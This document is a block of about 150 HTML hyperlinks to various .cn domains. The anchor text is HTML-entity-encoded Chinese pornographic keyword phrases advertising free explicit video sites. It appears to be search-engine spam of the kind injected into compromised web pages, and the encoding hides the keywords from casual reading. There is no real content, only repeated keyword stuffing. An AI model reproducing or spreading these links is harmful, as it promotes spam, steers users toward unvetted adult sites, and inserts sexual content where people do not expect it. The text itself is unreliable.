<a href="http://cheongming.cn" target="_blank">&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://ydlcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sky-river.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://premking.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://csgmzs.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jnhuachen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://80jiwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x65E0;&#x7801;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://txread.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x65E0;&#x7801;</a>|
<a href="http://jzzydd.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7F51;&#x53CB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jierjisisitan.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xinbogs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://zgzmxsals.cn" target="_blank">&#x4E45;&#x4E45;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gnydrsa.cn" target="_blank">&#x97E9;&#x56FD;&#x9752;&#x8349;&#x65E0;&#x7801;&#x81EA;&#x6170;&#x76F4;&#x64AD;&#x4E13;&#x533A;</a>|
<a href="http://qdamcg.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nolei.cn" target="_blank">&#x65E5;&#x672C;&#x9965;&#x6E34;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://gaorc.cn" target="_blank">&#x4FFA;&#x6765;&#x4E5F;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://posuiji126.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kangcao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanxianwz.cn" target="_blank">&#x5973;&#x4EBA;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://mmtkd.com.cn" target="_blank">&#x0430;v&#x5929;&#x5802;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://sse7.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;&#x5355;&#x54C1;&#x699C;</a>|
<a href="http://flybo.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://mzbg168.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maogangang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://ionwood.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://grzyy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lnaoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9zx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;</a>|
<a href="http://makandax.cn" target="_blank">90&#x6027;&#x540E;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xgpfs.cn" target="_blank">&#x65E0;&#x7801;AV&#x6700;&#x65B0;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://aaaa82.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yeslala.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://ylxax.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8089;&#x7247;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://no2shop.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://rbmjt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://hebsqkf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://wmxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://soag.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52menchuang.cn" target="_blank">&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://americainvest.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;91</a>|
<a href="http://wxjdw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;&#x7F8E;&#x5973;&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://idevent.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mg15.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://parknet.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://showxf.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;XXXX&#x6027;&#x9AD8;&#x6E05;&#x7248;</a>|
<a href="http://365url.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tangtailong.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://shzhimei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lnxgg.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://lnzykt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzy688.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://taxjhh.cn" target="_blank">91&#x5973;&#x795E;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;66</a>|
<a href="http://jinpenga.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://workmates.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BB4;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yurishouse.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://dgzfxia.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://movp.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ka120.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x56FE;&#x7247;</a>|
<a href="http://51litian.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://outeacher.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qqou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://hfxiagang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://noirc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wtyu.cn" target="_blank">&#x7537;&#x5973;&#x88F8;&#x4F53;&#x5F71;&#x9662;&#x9AD8;&#x6F6E;</a>|
<a href="http://jtdongdi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hxof.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gadai.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://ntjbmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5B57;&#x5E55;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://mahidol.cn" target="_blank">&#x65E5;&#x97E9;&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gangqinpifa.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://showpen.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;</a>|
<a href="http://wa666.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://mamofang.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://1000may.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0512jiaju.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://inszs.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://pt-garnet.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://indiesound.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://zuoya.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;MV</a>|
<a href="http://miud.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x69B4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kbqdw.cn" target="_blank">&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://9zx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://shangwu365.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lchean.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://tjrun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://kelont.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;</a>|
<a href="http://fzycgd.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7247;a&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://windowsba.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ssmach.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://jinsuilcy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7A7F;&#x8D8A;</a>|
<a href="http://naopang.cn" target="_blank">av&#x5929;&#x5929;&#x64CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ljgyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://jiankangshicai.cn" target="_blank">&#x53A8;&#x623F;&#x6380;&#x8D77;&#x88D9;&#x5B50;&#x4ECE;&#x540E;&#x9762;&#x8FDB;&#x53BB;&#x89C6;&#x9891;</a>|
<a href="http://shiyanji0531.cn" target="_blank">97&#x5F71;&#x9662;&#x7406;&#x8BBA;&#x5348;&#x591C;&#x4F26;&#x4E0D;&#x5361;</a>|
<a href="http://m13127.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daying.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://365url.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://ppgui.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://leadtao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://biposervice.cn" target="_blank">&#x65E5;&#x97E9;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pftec.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://njtaiyangyu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://qichezuodian.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dzxh120.cn" target="_blank">&#x5077;&#x62CD;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://sswldb.cn" target="_blank">av&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://lyxs.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://xicx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://xdblw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://szpengfei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://xmbeyoung.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5185;&#x5C04;</a>|
<a href="http://blnhc.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://zgrcedu.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://bxgsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://fjwtw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://spc1.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ayshebao.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://tenglan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://gdlianwan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mxcyzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x6BDB;&#x7247;&#x514D;</a>|
<a href="http://hongyuanprinting.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;15p</a>|
<a href="http://hnyzjj.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://glamchic.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fossjot.cn" target="_blank">&#x5927;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://11g89j.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://scsxcw.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hqrrx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gzy688.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://f-king.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jljiayou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jucga.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhitp.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://koacxbdh.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x55B7;&#x6C34;</a>|
<a href="http://carenne.cn" target="_blank">&#x5C11;&#x5987;&#x6DEB;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eqqzone.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x65E0;&#x7801;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szpnd.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://xadiaolan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;(&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;)</a>|
